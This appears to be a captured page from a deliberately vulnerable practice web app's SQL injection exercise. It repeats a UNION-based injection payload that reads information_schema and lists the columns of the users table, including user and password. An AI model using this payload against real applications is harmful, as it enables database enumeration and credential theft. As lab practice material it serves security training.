 Vulnerability: SQL Injection
User ID: Submit
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
user_id
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
first_name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
last_name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
user
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
password
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
avatar
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
last_login
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
failed_login